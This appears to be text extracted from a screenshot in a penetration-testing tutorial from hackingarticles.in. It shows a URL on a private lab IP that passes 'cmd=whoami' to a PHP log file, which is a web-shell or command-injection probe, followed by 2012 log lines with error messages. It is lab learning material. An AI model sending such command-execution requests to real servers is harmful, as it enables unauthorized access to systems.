 1 http://192.168.2.120/logs/backup_login.php?cmd=whoami
192.168.2.120/logs/backup_log.php?cmd=whoami
Wed, 03 Jan 2012 09:51:42 +0000 from 192.168.2.240: Permission denied
Thu, 04 Jan 2012 13:11:29 +0000 from 192.168.2.240: No Such file or
directory
www.hackingarticles.in
Thu, 04 Jan 2012 13:31:36 +0000 from 192.168.2.240: No space left on
device
Thu, 04 Jan 2012 13:41:36 +0000 from 192.168.2.240: No Space left on
device